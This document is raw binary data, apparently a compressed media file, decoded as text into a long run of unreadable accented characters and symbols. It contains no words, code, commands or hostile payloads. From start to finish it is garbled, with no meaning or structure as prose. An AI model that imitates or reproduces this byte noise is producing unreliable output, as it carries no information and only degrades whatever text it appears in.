8 QFR)ƒ´£ÿ*…J€•äÛö+ÆŠÞBzÓhG9JÑß`ôÑä€=Ç¶¥¿5E·"²èˆ°›€Æ~É3Å_Ù”'2Š¢Ç©°…	È\²x6»"àô=’Ð5lfefjJÀ²6`&ÓŸ†¬¦)ÑG¦š«þd:Ïî˜.a” Éx <;‡¶Y¥pnæRË R€Hê´´Ëa€qG €K
?S< YàQØ]ÀaQÊ¡ÒS¾®1	˜Bô^fÞ²ï…$%^=º¾6÷5Ý'Ó4'»/Ë¡16µð‹€4‰ùÿÙŽñ_ø£‹Ä\3‚û€Q<ÓÏßß7´,\ßBÐÃ]OÀ† !áSÀ$[á’©åV¥K 8ã	‰C˜øQéTeœËÂ
!ÄUâ¬‡×p¶!`P^ú÷ÿð¹ i†0šï°Z‘s\-Ö[•GD¢G ªŒžx P€€˜å½¨WU1käYáÏ_Öp ¢fÒK°å‰Ÿ)
±V¨0MÎ—4ˆbpÅ„¥ƒÎú#ƒö•q Èô|Îu`ncµ2u|b>À]l°(1|´§<Ð¡u‡ŠWÓKÃ“ÝÙ82÷IÜ1¥òLø{„:/ü×Z¥;…–)eÑ5ºaiôÖBGŽ7gŒz€W—5‚7ò&ÏËÓ/”Éî¾JÇ¨ D G wÈc
Y%ª‚—PMà-â)L§V›ÎèÄš?‹%PÄ·à~ @ ºjÏ_’Å¡Ÿn)kø;ý8îhû,±ì9Aà™ÜsóÁ2N$( †m¡ ÿeW1l‹šYhÇÓï¬ˆv$G„¬@Ö¯PjŸ¼¡*¤CX¤Â\¿aÄ®“`ÒL±dIZx,UWñãöž9@n:ÀP206ñLZhŠIŽm4ÐJKÁ2ªÁG k-aüâÔ¯U"G’ y—”XÝÆCµ-Æ—Ë’–”µòÇs@°ô3å‘ZZÌåwE§Lqjˆ.àâ>N„ƒÿyy •ºO[bs/Õ™Ai~|ÅM>L©”]v–öÓoüµåážïÞáw ùC×1B™L·ø$k†¢÷Ïç¦PödfsHãõ¾qƒ®8¾AzŽ^‹:ÂÖ—ëXc 
±b±‹9PÌ*Üˆù™k“¬AV¼iêG z×+[ -=¥¯ÇàLÅ ˜‚Aqÿ´‹/
Î“ëêD@{†a™0_Û"µ(6~ç´2‡CÙ÷%ÉSÃæ É²>©¦Ü˜é€‡‘‡‚€•ck×ÿ§|?ÿÂxäÏ0‘éì[ÿŠ+Š±V…\!f0¶‘øï·s0?Å‹-ï™! Óäy[3Tµöhe –NËì—ž_„ÜàCÔÞ&g2&gþ·É#ìj G òf¡Ú¸~ g€ €'"-÷àázáK*ÊJÎ‡áKÂ–·íHa°Á->•ÆD´Z}¨Î? ²D¢‚Ý‰³—K¹yt–°(Ý.àP&Û	8 V›Ã—ö¥…rßÄ¼Ü·3ù"Hó$ŸÉ"€	Ô!p oh5ýómì 
YÀ X„ÿ e@ …8 ¡2Àé°=ì_/<²aå“ƒ.¼&àâêø°Ç¿÷…^ØzlÜWG ûtg—pvyø½»…S¤"y£E(øõ '˜‹ g¾{ôæ“1˜Â ’p€1eŽ2X²Ö<fJ0O+ñøÔ±·7ñÂ…øHd»]q#ðt´z`ñ,µ’2ÃÄ4±¥8.$ež°š€±·mI#þÄPÐºæ,=>3” é]Ž!ŽX£T< é`ÅtE*¶|:¤9oøã„É²úr™yhì. .à‚·ªZe{ï{a18NTœG ½9«&3¡ÜÐÍ¨Pqå»].$@æaáØÆ–Æ–‘ziãÔ ”‚ÛXW5?45ÄŽØÌÛoMS„qL%m›“AYR"lšòD	€å"€Õ-\ á>(FD´“Ÿñ;#)›GG”ùl>D:EØ5ÂÐQ¤Y\Ô* Ãû9'(Ë>·âìyuåØ¹j8¾T;	¨ ˆ –‰#ð‹\°mpÙ,s†a¬øç5(=$G åƒÅ”zy¨MÀ
2 ‚¹‹‘ý;ãp9´×PðXtsTµ–è@uâ6ñÇàãxã£ðŠ&õ…uCõà#a[E1w6'P´qÛà]ƒïQ÷&šÝ„T´uæuæü©qÜÕo8gÆíÌa’°9"ó°=@0r™À%'£Ïñž5/4
<°ª¬B”9 ÆÐÊ9i˜¥w—H(ö…» ‘  •‘ùG MAó_ÃÌF§/_G pá{¼-H«‚Üå£Âò«¸Ë†¡"@³:Hà0;Cö£±ÍÇ ßq@,yØ6£‰qÄùbÇ¾ª¸v…ÜPÓ½ZpèGrFÔ“'!æaåúÄZÝeýbš¿ñî /$žm‚úñ$‹X«I!V^´r[Ã’j8þ$ÉBÚàé4÷XÌEdËEe·[ÙÃQV+ÁÇå‚x-ãpdßÀÛ!uëö:"iƒ™Óh­ ÚG HÀ …8*ØL–dÅÛ£âeÛQ8ª£H‚xfˆÆ‡¯êñØ¯çì§ûîªa1á=uƒM‚€Ãb­Ž€[BF˜ßçNÂx ZÅ_<é/÷Â¬µ– U–Š¶^s7¸Z°©{rÖO3…tÍûBn ®ÂâÔ‘Á)±ÿ¤»ªžaRåãèÿWŽè¤g(wÀ[·©ö³ÀnäX¡àbQ¡íbÅÅ­âkvºÖæ"çG bãœDÄß‰õ½ÀóÈÆø,ƒAÈJÀ.ÿ(!€‘ !„„RD›ÏS­lÝbÐ6€TÊ•]×vêÔ”Xt0°ú`€m5XÀû£ ‡kpÉy€î£U mÍ$z€AÚŠýîW'¢›ªØxªéêñí;åV§“
)úŽ~À	"”ÈèOã¾ÅÎäCÜÒ«jâì Dôzy‰hCòˆt Õ v„Ô ˜ÔG ¥1Ø¹%Qô<Ì@¿°+R¦°î‰<€›	ºP Ýðª F„ðŒÙ(kd¼¯$ª?ƒSìQ­²X°œS“ZÀ ¸% F)VøÅX€ÝU8a5 m
j¨$ñk@þyšÝ#:´ñkéBÄLç«>³	ùÊSQq€Ï Õ„”ƒpU—ADˆe)³¨ht“!³KŽÕ&C­Æý{Á`(^x5 8¤5ŽŽè€ä'G4°¢ñ–G O6 Š¼°c˜Ûñ•fëHÕ<®ä®JÒ´ˆ* ·¢Ù†gôã;,J±B‚ãÅ”LÌPA#Ž%±¹¦¨Üs$È& €Áf *f„2ãÔw®¸·TBJXÀH_Ñdö¸MX:	¨í¸P<íñ|Qb‹àä='±YQPM@ÿ01"(œ={Âß‰æ<™<™92Ó5±MQ©*œY¥±IŒ›€/Æ"VŒ:wþ­±ë@µG !Ab‚ÆÀ‹Hù•òÙY~ª}:é~;Bª Ó`Ò ÂÐmî1Í4º\RãNÈ»±EòVXëÙ/Gc‰ zÃ ´µü[Å±eŠ±Wá| a{ŠR…w¶(Ö#0x68o#VH¸M¼{_ŒLai*º >ÖZÁH_–\uêÁ7{ÞPX!æ”¯-ÕFc5ÖÙÌƒí,±ÉòËT+91VZÄ¦G¨äˆ›§'k¼Rñx«ÿ‚
ÀÞG i|[â‹þ-…\î%á…±màÿ·¾ûnçïãäP48q¦žšøK ËŠÀßÿ‘’å¥V‚M¦Y)—ZgL’å…°‘$ôv&ù$®sŒ‘nQ8.ùæ¥…‡SR^e…˜½#Ïë#‚!ê3Ô=Àõ¶i¼âgÔös¿!’7#Ž3#¯á8àÈ~ (Ã…©VÅ„Üe0
Àº2ç»ÔƒP)T3.7Wê¸,4–•G H° ÎR$Qà= 0Ž MëA×‚(SÊùÊ‹×‹HLK<µðYk¿F]™;h°Yvø£Àk‚Ëi¯:ív¼éÀëµÛB¡žŽžÐ¨C§£§¢0ii¼‰PlcGÚ¬âÈ 9³â(:™	8 ¸!K2ÓÆÄâub.Þ$c¬¶Ù8@Î{‘$¯®®¬E^ûKh·Á+¢ÜÍN^Û {k A¸ã(O G8TB”F•×Ý?aÏG <Üõ76z›Žyx_Ç³ÂÄÆ’s†âÛ‹8âP—0T×Å&ã·àâ¸yø)®b®ŠêŠì¦¹ËwqZIZfeI8J*À“€‚ê…êµÛ¿ë^òftµÊ!Üƒ²¦¡l7~«¯þËps÷€ÂÊj=ÄjF˜ð•TK°˜¸ª5ršš°—ëXI@	 ÔDhºV¢‘lßý}çŒÍ¾‘‹ADTe. §'Xl!DtG k5ŒC£ÞÐ4ˆ$àÀHØ´áX{|àxöŠÑ8ºAzþ‰Ñ¿4%€(na“dÂJ#	ÛT]F³‘×áÛ½´ÂÀº£uûOÊ—+ò
¡(øT(âoŒ’¿L†¯Mš±äÓ[ÑqÚ?Drg8@½‚ÐH –C”Šb1Ú“ÉÔbäÜ]Ù	'nJ>Ài‹âOþàö×~*ñWGÂ®ðÑ‹#ÝáV¿þ[òÛ—±œ0œG TQC¼G˜Mh÷ƒÚžR*¹(ì"à»{#uÝA´}Ý˜pÂW+IÒ74U”í|hô¤²¡˜!©ÀŠ€ ÐÄ˜äÅî;¼ÅÌB}K^œKVø­ûLµ©}¥]ÑÀM@Q-ö‹vûË§³'Ç%PyßãŒUŠ°{Ál[½0shLÐŽ™Á4ôÂ¡wæ/Ìƒ¯Gú-‹x«.Ë±V*Ó ™ a n#	J:þôBZbG 5‘üQÂú‰(ÛBùdˆéó5 Ö–j­œÁ‹We)dA–ƒ4*Ht‰ÐW¡\?êÛ=¶ØuXVcÁ%$ÚgVBœ#ÓMuY¬W¾¦Á"*	¸Õ È=;øÿ?c?ÿWÃ§«Zv9#Ç,eþTåHM@¯™±‡»‚¬¸òÐò”CQ Ô<µ[ÇÐpÜ^$Ü–¨6i4'€!ù©Œã	=1;9ßbr=ð$V‹G ]‚ÁJ€~ö ;`ùƒŠZ 5ëF‚’²;	G…‘AæF7iÐ™ët* Q!P %–ižJB”	P ý¡xÔ ä8£á2²ní¸P~í×heºYdWqÔiPa@ Ãg%\÷IÎÿ•ø" Òëßê p™7ˆxÑSš¾u S/Žx"˜§ ©Ÿê¸D ¸‚åSh¹/FÛ>Ä¾Ø¢Å=ñïž :—bÝm…T˜gFG ûÿïIpTÕtØ¸Ô ŽˆeàÈHì9ìN‡¨ó‰¿–}>çÓî*Ï-qh´ H ¹6qY4ß?~‹bÞ(R…+
`o Èâv‡wƒ ƒKT*v™_,* \Ÿ Ú™À„Ã—é§é¦ŽÂxØ"áˆ­ÛÃÝKOˆyc­â ó -Š,Qx«c´)€°æ­°“¬Íx:Þ7Þ(#ëó0|áX½@G aú9ÀS\ö1G~!ˆN%HY&‹e, ÎŽÂ* ({uôE¬BU‹]8¥ŠXä¸‘.Zø«cð‚9›`G€ý6lÒ8L­©àËÖ,Ò` âcÀ¶ß[xOƒ&ÇG»Š!K±ïGÒË,¿ô|&àHˆÈ(8qô;¥ÎLÖ]ÿô¶à>“Pö‚n ‡ÄÕ7ÁÉoø +¥€{¤a; T | .6QËÖ'~‰G®“G à|—ì˜	LÃG`Š6
„ÿysWáÿ
2ÉÚ²ÃËR`²vY;.^=ïn÷‡_…p	ëpŽBüT¹K}é4å¡gÄÉÓf½³Y£´ŽÛJÏÄ¤Ò?X MNßîÉ Âù€8÷ïÛL„œ~ sÿÄê	’P Ö†ÐÖI–è¿M=4ò¤ø%1é„” & Ø´)Üÿ.þå¢c—0yZé^}d
t‡ÆG Ì $Ì§süvTB@:ÇýðéžhµŠX[¯ÿ²I4’@oÿñö"wÞ:==ÿÂª @,%š¾•; ÔqñtD®:ÅYmßXuKZ¼Gg¬¦ü¦Î»PT º¡’ñEÊ0	BÇR¢t9R})i_bóµÖÚòË-g¹eŽW4¨( ¡øŒ3wÂ¹bÓ!#œ” zâ ¾G€XÏ©€rÐ:Ùø¶¾ÕshQÎG ¨í’ 8Ez!^À¥5²çÑh$ÜTÀ°L@˜×B_s¹æ³,©V	Y%sÌÔÉÅØÃÇ­ ÿ¼z€OØSˆ0«z$Ëb¬“,“/ùÖP_¿ÃxE€£zóÖ*ÿô¨'€^b¦âÏÆÛÀš¹¬ÈisÂ£ÊòvçtÌ& €K’ìò«ùJ€“ƒ*Üj ÚbÅ:Éó.Ø…ˆëÒ ‹†À7pe¼?ª¦ÅOûXODG þ"í¹Nîé„ú¬vÓØ+["u;*ÿsósjy%¼Ñkzcå1)RÐ4#ã” siBÉòQNq?¡&˜Zc™ $6QDA²
ªó&ÏâÄ3ÚCçµ[<1ƒDÈþ6*‚-°Ê*p ë	_ì¡+{¡Û—nü 7afâœcnÈ§]Ó£…q€»xX)øæÐk·ÑlþôµëŒ¨ÀëÚ££c)5ãû)VŒ¡¡À— 7“G ¿{ÂxÅ¢MÆÞLváË^ò©þûàÜd)z\úš¥ÚD=@àfÈHfSÏÅYÅêEÔ.[›å¨;xhàÄ•‡P¢€:˜…œ‡¡„ïBDÃŠ— 3ÅîYtáÕ,q–I4º®çàïÓ!Ä€ xfèœÛI:gúx 'cáª_î&!ßƒR©ˆpw`
žx·y;q±—Ú¼ð`_ƒtƒN–ÂÞšgÌ[WOgU(NÞãÅ–/ócƒßÖ©ÑG pó
¢`=´¸Ô¦f
(¤Ó çøì»óïŠ¼UŠ½„…ôÅ¼QEŠÿp† zÃî\¹ž¹oñoüv „qÒ3ÓäŸ!Ñ›øÆO™i’»”óh/o"±]Dj×g±ZÙÓ¢ñð_È™.æ'Ä—`. Pÿ¡Ò¨H5WF+ÌìÝCº.eLŠq±Àv&ì‚šÅ‹2@›—:),>"FÌ{1`åšÞþPE0
‰äPk,G Ä†§5Ó«‡âÀÁ³†Ãv´ÓÖge\T0Ù»2pe¬|¤v? û&ÂqÜ7FŸm?²À þ)`éhâGzpÓ`_9àª‹ƒ—ø«ÇðKCêYe–X‡¢–YiãÔT@Y„
¬¾¦¥ÜKqÄ·‹cðŠð…ÆÚkž´)x<´\RË¨O .Â¨\=`ïU+Éî{ÅX<´yh{J<=Z]¡7 '* B/G ÓKÏ“Ns-A#EB©$5 ¶@Õ5puŸÞZèöÝL=»sÍWú¶DRÊˆ¥æ–ùhì™S™9Ãð F$êR]i÷tªåZ®×Ùým×MtPÎ‰=f'1'Û:áøö ‡G4¹0‡[ŒC¢a–v»N è>˜ß¥­Úí€<EŠšñl[-b¯Ç¨Ð\R¯@Cþ(¡Vz-ƒŠÒÖX€›!®Xˆ‡Þ¦ž˜<´®ÃB
àG oM aJF­Â‘ÿqâxž/ˆ† ;±z˜P`›‚„#2@™‚®;÷ÄÁ·FÁÓ::±ÞH÷ˆì" †™°aÞ’ý&èy"Øõ1×üt?‘f¥•ƒ— {JP°>JÏþ!ÄD€Hž­”g ìH³Ê½FzÖ-‹8ÞÓå^ˆx¡f²-Làæ@úóþ ¡wôx¬%þÇ~¼  |ÁÑ3©’ß÷ +Ù‘ø±}w-ò…
‘2'² ›G õûv7ža3„»9ûfš_à·€0(!©OõHž½ãOWiÆ¸-ª Qv&¯Ôà uQšˆä z´P9À© –`'ž×ý#É¨+r×¨U+v1ËLv÷°F0s{gÜ€f	©–=Œª	ÿú0›X®¤zhÚÙkEsÄÝ›Þ	'6@lŸÂ¼ZbF·ß,	ËCã€áÅUÜlX–Ña½DŽãëCX‰vÊ^XbÒÿ~dG ›ýQpÏé–XÏV3‘ºü…¼ ±D‚(u—”Ì{€Ñ&7œÏ¡h»àèª-Ž­	¨ ?FÆÒs¨	Šüó°üÐ5[½®©†¦h‚1iÁŠ3™£˜<8È}à è2³$~xõ´«ð«g13nÜrÖÿ	¿L («@0màþ–|Ä¯r†Èœ8‡•AÆ1vÀ¡z„Ü h{¦Pªa`šk¤'¦¬*‘{xqï“¶[¸
›ˆG <§‚ÑB;

YBë
’’;<z€G,W§Cûþg1š©ãÿ~þÐ	Ó¬Ìþ\Èi  ï(Y¸zÇ¸ |H>ŠŸÆßî±oœ[ZPòÆHtþH Ë*#‰Ã©pW lˆ£b©Vz‹›^«ô¾@!œôð°ó	ûWË\¥¡ zŒ˜#æÏž³À_ÿ(ü5¿qX*¹nÁwm,¿Æ·u*‰!<#J(¢–ðÄ\
ç.¯G þbåÅ´W,YPR…AÔj^ )W)Pãóa›?#Mßãð1J˜AøKÝÅgœÔö§Y.ÚÅg>•T gÆaŸs"…C´& ÑjD¿k~¿aÅ„¢Ùw‰;‰ tH£±ð«€ÀT”wœ…¿ðãÐgˆ+	¬rÝ¯¦-É©ðNã…jpŽYû…G 7TÉì¤Ã¬ÿËX«‹b¬UÀLXw8«ÅXG «±KX«ÅX¢Ç¸ üÁ&ê*³K¿üRÅ,\Z ØÃÞÒY=$[‹bØ¶-‹x‘˜à LMX8áÀC‚N¡ ë{è÷!7Ühv$»Åˆk¬àtP]m—8Ô%€s \À ,»¹ovob÷½[Ø5¨«L5„p`¾ \ˆ€rúíÑÅ£mìFBìaEUÕ0ŒÆñ-¾<Mî7®Ë*z~ qÌ“ò’G  õ´•8)€öØ?ÿà{\-éX• R³F £Ó¨8/D|˜ ·ƒ…àÀa”Ê¤Ã¿ú»ªÁZ¼9h>Æqa'„´YtÕe,f¡øßA9°`ÿHàþžP#ˆèuÀ§Ÿÿêˆ½!;iÌ¥K²Ø’ñvA|¤\˜¼\\\]" OÒN½¶òX™Àab“ü»`{Kÿàj&°¿,1Y¯¿ÅQk-Š¡Õ¿ãð=©G ×*•©gÍñøîº¿+¯(œ²‚_þ*ÅX]@j]ÑÆ$ÅÑó@æÒ˜Àµ,Ø 3Ö8—Ç¾–ZÁFÆ‹rÐ #ÿéá— >1;øM-å3‚*AeQìVGÔFÇô’m•Aq@’°uˆ'¸ðœQDX6u€é‹…¹‚"å	Q?û„ð²›jÉq<çâ« ºDÎ;Bj
â™©' Ç¿¦é¡¡ö%­V wG ð¾$µ–³æS5	PS .]”N#GÃ}à³"¢XpRo@¸g×Á‹õ‚mT½;Ï×Ã-
¨Å/"€Þ%Î±–šÊd¦´ÜŸb¤9IÆ¡[°ÌS”&…T²f!æyzšó­Y:JßÓÁÖ™ƒŸÉ¥P8ŸÕ•â‹,\RöÛÛl Hí\ ßz¼æCÖïwç¹ÿ
/IºÍcYªø3ý'£Š÷ÜNM› ñD€—žmO>RxœG ¢Òr"˜º€6z4R€Ù¬µk€‚À0Ö? üX)†“¢¨ˆG‡ei+úÿæ×Û¨kú½þÀÅU!èj+Ï!oþ,ƒÅBˆhQX6	¦µVÿ$ÕÐRÎ°ãÀuƒõ-Züz€P®6[þ”¯,²‡°tf½B	ËkÏQAÕL´Å€o,~8üz€8š ÔzœýØµYe9ýsP[! 9È‰I02 ÄPzI š€ü^©G OùA~Á™ƒ7 òçØ
Žn¿¹/¹¨caÿÌM&ÉÀYž³Š¿Å(±ÙÔÚ:æH‚8á^4ÙeÿüUáB@rf&£Å_x·è”Š M%„ ‚a~Û¿çH‚x&±¡>¶-aÐòòÓø«,Oâ¯GÂŠ q¥1H;ˆ)¯òžÇüg½ÍÀsIÞÃºâG¬(¦Ì<øÁ£ÔÕ8éóâ¬UñV°x€HPÈÝMG Eø:ø¬·â±X¬VsÀ{šûŸ¯¹¯¹ú>µø÷ <L%Pd ôÖÑn.-Åb¸¼\V+ŠÏ„T#°‘ :Û–íw,ÿòR`àØ+ƒß&(0ž ~x*¬	*U™aäbc6ŠäM‰bEj+TpaŒlÌQ”  :! –»ÉD
àôYW£#!¸-Md¢rQ¸8A`•ÁÂ ô®Õu&Z˜6  éˆøåÖÚf+ø®+G ù°{a4z€ ]¨èôkç>ÜúÚ¾·Eî[-ŠÅaU xo(4VÀÆá3‚‘ˆLˆ1©ÂŠF¢ìi©Âjp>…0àF• ];«–ý†0ã1ê}†0}†1Z£\×4”šç~8¨AÕƒŠ„TJ? 3£Ï,sSËËÔ`ÇÂN ó‘i=ë[ÞµŽÇcÔ°i‰Ç·Æÿ{Â.K`:›+-”ð²²žÀ~uårØ|°–7vÞø÷G ƒkË¸¾¾]cëóŸ–xç X™	y¯ÏÅÅu€ç ]0$  kÉ–  ¿„9ÿœå&žr-ÀÊØ¼©¶!ÕÖ k…£pâã‡@·
 ×FP †¸Z2Ð‘#@ *,A¢fÍ~XÒpýµháöÀtplGGÄ¨ê½%CÔ !s#ÆeDÕÖ-àð +ZÁá@¶
·€ôÑã„ÜPÖf ú&èŒ0g1ê#Œ5©£°š€G 3 ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ.L±™?`õÄvpW˜Ã°³qkrfã“7BD€Þ+Ô4÷¿ñ åêõ°^¥ê§¬)ëH‡À4g¦&Žp€&bÿ‹ü¸@\2\æQàê`r€!m6Ó÷±‹ÅþÔØà“P!êìÁt¿m…PŒÃÅáu	Ø¹F¸=@¢®PM÷¼ à’H-‡}! »ùoå¹oðGA 4 YW~   à  €€! Q   	ð   Aš ‰Dk“{øßŠþL¿ñÛ¼Wñ AáÊÖÝ·U[oÿÝØìòÞ+ÿøŸ8ž7÷ÿüN
Úf| [ov7à€"ÒºQ^+q[Å~ðˆÉ}Åb±F+¹û–ìVâ‚$	ª^6³ owUU{¼N¡\ ‡¶hXC÷z÷qýï÷‚ÏÜ@Jñ]å±_Œ»+eåG ¹þí-ŽSÁdV~+®ÞîÛï| w»´+»ºb»¾ƒ‘QX€x¬à{¿<2kµN+ñ^+wÆâ\3{Ól¾â¼V!ç´àÀe{ÊÃ–â¼V+¿#%·ŠÅb±X£ŠÝÂÏ¬¶+ñ‘X£ŠÅsäV+==Ù|eñ[Åwˆab±XU„_Žîâ±_—*#Q *V¸ü&¢õ¯Ö¿;²†”	Lï#ûýîìZŠû¨ ûýïíÃ (U³G ’O:Ñß:‘Œ€á¼v•´ÚåŸÏó©~ˆÛ¶<B›âD#4-Žn[Ô¬X
$wDðª€$ëkß¾úÍùi›·
¸ÍLnÙiþ®'÷¿@Eo{¸®w?ÇEb±X¬WÓŠÅgcÂX¬¼ç"»Šâ¿„nåíÇŸÛOÍ\¦!<ÁˆÇÉ%ßñ"y{»ÿx­ú¾ Œê+ˆáün(Ýíø¥—Yã/½ÝÞý1_3UL¶[Šâ±[bG ·¼(àaßZýŠÅn+¼*óð÷–þ;eww¿ÆKw{ŠÅn+q]ÅoåŠïxd>×’÷Ï¡E9pˆD‘\ÿ„ “Zö_úº¿³>e_€¹ø¬¾_Nœ&ç^µú¿çÈÆ@pü·»ø˜Ý,åŒØƒm1Âî<èý~½³ã´Î£ÆÁÿ&3»ø€ X†€E/T£c“õúÝ“þ HÉö<Wq[Ÿ¿»¾$‚šÒ¾çòß°š€7ÎG b{õ¯Ö¿ˆÏOØ—(ecø’KÅnø@ >þ#…¼³»´+„Üwÿýk¨›KåóŠ}ÁHAâ÷ÝÅ{Þñ_Œ¸;wîû·»ð­eÌ@Df’ˆx‡7ñZEŒ¶ŠïàhñØñÑX­Åb³óæ+Q]øú‡Mâ³ÿqX¬Wã1“G-»ÝÅn÷ŠÅowîû¼+€oA¾ê
Æ¼5¼~¿ÿóAÄèî–qàQâfåùÜjG “á·*wÂø²S×ë_L¨¨ð>‡Äq ƒü
?„%cyXÝïà€LZÓ4‰1·Ÿ»üùÙ„ôûëõ®+øÈ:¹#CqäËû~™¹Å“sÊ“ü·Á šª÷y¨ÞÞ[sçÂ.îî\Ø­Åb±YðWqD¯Mœ‘›¾ÝÝÝ¢÷ï„µâb·‰ä^Þ€ÉóÅÕxX¯Åp»‡ZÓOÿ[b°Y €K÷~ŒÍÛ‰Ëb±]çÁX¬·ŠÀL¤ŒÚG X‘®+qX­ÅwŠø!—æ Æ!_qX­ÞïÜOë;¡?ò÷~C„f½ñy»a<dÙ!_#F%ïÛ‰s(ˆÃJ‘_ÎçS95AÄ?/Ï›Ä`¾Ñ;·‰-»lëÔóŠÕR¶TÔ¬£þ[KBšõÅnâ·…\q[—%ÃÕ/–D£Vü}ÞÀ•$h-¼½?½ÿÆE¬QŠÅcê(ÕàV+qX¯¿7Uºñ1›½¬Ûª®G —ÅgÛ›gã1½ŠÅb±[—–ËìV+Šçpð‘Ø:ÍLq  gãzEÃçŠÏpWp²€0h¡{ÿ8N±ýÿ…p –‰›b"©ü'ÀÁ>}<UÅq\WÃaÍ¿ôúiÁ…IOÈßôÓ¦Œ;0£­íÔÓm´ÔX•!6+qXž§/xYÊ¦ñ#•¯Êâ|^(ýˆQË°šƒhâ÷½ïu{çQQÏ±Ä¹™Â^tÃgó¿Þð4G 
Þ÷¼NÓ|a7ô3óü:¢8m¢âc'¾+ŠËgÂÛÅnñ^Pq=su±s¯ÿÞP#·óý»m¶Ý¶ò§†EùqWðˆè¬V+qX¬V÷ŠÅb±X¬V+ùùð€‘‘/SßÅqYc‹q[¿"GK—½Šø‹‚¿qX—+‰pŸÅb½ËœHËB¶Äèåø¬Ò.•ÑÚ(Ú°9µÄF]Þ+Ÿq9Î!¤oÆEb»qX¬VG +
>§6Â%Ñî?…¼†Eb±õËéˆÕ/ååÂÞ&â±YlV+­"f#®|o-ñ/nE†c¯ŠíÁ[ø¬V+æ–Åvâ¶üV+ÄˆŠÞöŸ„]Åo—–Ï‡¸+ÛËe÷êTñ©$îïâ%ñ_—Å~nï¸Sb_ü¦¶Šj#½,#$åñ.E>õ~a<'4§¿E®wÀ³Ä½B<&¦c¿Þÿäa`Pd9}6¬oébG xðB
^Ÿß‚,ähç F_·óü  Qww¿ØQ@.æï§·î]Ä„1[µÜ@æ%ïã3ÌC—Åm]â¸¯‰
]ÜVâ±X¬VFyôÑ>$¶[÷$)çÇÙò”ø–ý^â!KŠßÃãò¬WnM5¹ãŽx—ç–…½å·}ñ"’ÙnïwÄ¾ïeÜDe˜¬¾Ëb²òÛ`[©Ëb¹òpOœãâ­½»ñ"FEb·Ûrà¬V+vêG ^"3Ÿ-î+8s¾CŒWk»¢.vå c9§øËçÈ¬V+·"³˜Ëb¾ gŠÉ¯¼Vî+ŠÅ|HR+ƒ°4Ån+-ÅqX¬V+×Æn÷{½û¼R¿‚Ùð}—wwìBžÒ!Cìºâ'Ï{â¿Á'PvÈ¸`@»êzÅx˜#â±_q"f÷–ŽFZFŠúe
à/þ-{ÿÍLûsÞâe¦?GâûÐœ(Ó†K‹î"*îîlgrÇ†DbÜV!Á9G c¶˜x^<€AO.\ù¿ú?€ †ë³€*ö¡‡t-€1œ†×:ßóõÒ.x!M¨‡,.¯Ÿ­]×au{$fž­äþÝuëÜ"t¾$çmïb±[—'Þâ¿—8Â¯oÁ_|O‡°ûã%²äùqÜ8Ê"å¶Ô·^&;|¼ôþ;-ŠÂî<e²üK÷Ï‡úõÿ2|åî+-º÷¸¬W†A Fcd°øEJ‘î+‰‘ßŒîXÅnâ¹mG Åb±[ŠÅx€`3nLšIø‡˜¬CœHF+qYûöV’æ À+Ý:tOåRöMYì,à*Ì÷âdþ÷{¯xÜ´ìRâŽuX…¡*ŸßŸ†8Å	®Ü8D#Ä|Øå±]áŒÏJ˜C±ª¤LN8ÿË°¢„¬´ÿnšh$¿·Ã
¡bžMÉ¡L¿ûœ"|ÔrØ¬VœÑâ"ïwã«‰‰»»ŠÞÏá<ÌV¿ZüBž€R^+|#6^å¼G FqA¿U_¢÷yøˆí›ŸrÜWŠø0	ç÷¤\¿a… j¦Ö}õ¤\Ò#;¾Ù|bév]åÀÂŠÞ¡YsyóHËdî ÿ”ïˆg ÃÝÿ÷WRîA{¼RµˆÀŒOÒ8ø¼" #Š¥â±^$ ŠÛùüV+n+Ÿ;á+ŠÅx¬Wüdýùí\n+ŠËy„<¼V›–Ûˆp¼°xˆGwrøãû½â0	Ç§Z¡| šåãIG ïëöðvàïÜ[n9¸ÿ©oXYÁ0ùâù¿ãÿ‰2âÐ­¢al¶%ÁX®â¸œWã%¼¶!¥Ý¢TçoÆin1\'€7T·òþ®¯ü|_wÝã´}ˆVqJKŠÍqJUâsÒ!ÏLGáe_ëÜHW³»Å+x˜*Šø;ÿAqmôð<*¿¸öás†PIýÏ¼KŠçüxq"5OŠâ±[Šþ2+»»¾! öü1€G ¯ÞÊßM;¦´Mh$XcÎUmí·¦šiœÑÍGX¥!ü¬†TÜO»ik¯çí¾/‚X¬WqX®ýÁHDeö¶ÅëK°›ƒm“íëíªjÇâ°P¸×€Ë¾+»»»»»Ânf-ß¿_Ý³pÙ_† _°¬ùa8ÿöõ/¼¿OOn&3ÜHô¬KÒ/{½ß
Eow$p\-â±X¬V+~â#'¸NâîÄ–ÅæU¥ŠÅvð£€i¨G UïÑ;¡~­¶Ûvé·
åª—àžõGÞÿþñ"½¡X¬{;tœV£2Þñx90k
¸ ]QÖ~zwrï·¸1}“û…0zN`„_ý;i5Wvb~Jséð¦NŠm··OÏåþ^ï„
8­â<øöð$x)/¸¯Šâo<
!]Þ+wˆp@ò‡ñ»¾!Á;þ>ï½'»ø!Yþ±OŠø˜ªºpt9Xâ ’«wÂî?õ¯Ö¥›ˆ»ÅG o„ø“w~$½ß/»îñ
*”vU¹ýàQ	gÊîþïº8}	úý=4ûˆ»îö©_$#¸¬VÌù¿4–PK&þ*ÅŠ±W
` _VÚ£ÿÛäÿNÜQâB#%ƒŠÜV|Ån
³\WŠáR@8;bûW[ÜKÓŠ±E½ø˜Ë¾+q/wÐW{|Wã>zEgâÙyùnüCž3iÌÒÙl¶+rÞâ±X¬W	¨_Ä¹7tÓŸG í·¶ÄŒŠËø­Åb·wéUT!å¶ô±Âx #hÉ#¡È'ù¼OÇ¬¶}øa@•¨ºyN¼SÿÏÛ
